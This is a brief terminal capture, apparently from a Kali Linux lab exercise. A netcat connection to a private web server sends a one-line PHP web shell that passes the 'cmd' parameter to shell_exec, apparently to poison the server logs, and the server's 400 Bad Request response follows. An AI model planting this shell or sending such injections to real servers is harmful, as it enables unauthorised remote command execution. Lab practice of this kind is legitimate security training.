 ┌──(kali㉿kali)-[~]
└─$ nc -nv 192.168.209.52 80
(UNKNOWN) [192.168.209.52] 80 (http) open
<?php echo '<pre>' . shell_exec($_GET['cmd']) . '</pre>';?>
HTTP/1.1 400 Bad Request
Date: Mon, 19 Dec 2022 11:38:56 GMT
Server: Apache/2.4.51 (Debian)
Content-Length: 302
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.51 (Debian) Server at 172.18.0.2 Port 80</address>
</body></html>